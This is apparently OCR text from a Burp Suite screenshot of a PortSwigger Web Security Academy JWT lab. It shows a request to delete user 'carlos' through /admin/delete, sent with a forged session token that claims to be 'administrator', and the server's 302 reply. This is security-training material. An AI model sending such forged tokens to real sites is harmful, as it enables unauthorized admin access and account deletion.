 JSON Web Tokens
5 × +
Send Cancel < > Follow redirection Target: https://0af1007504f6a5a680c07bb000040069.web-security-a
Request
Pretty Raw Hex JSON Web Token JSON Web Tokens \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0af1007504f6a5a680c07bb000040069.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIzZjQ1YWE1MC01MDI4LTQxOTUtYmNlMC00ZmRmNjlmMzZlZWMiLCJhbGciOiJ
IUzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc0NzEzNzYyMSwic3ViIjoiY
WRtaW5pc3RyYXRvciJ9.PapzmNbYfqdLeZgAt1vbOQcC2VN0Ru1dWSO5E5YwlaI
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0)
Gecko/20100101 Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0af1007504f6a5a680c07bb000040069.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search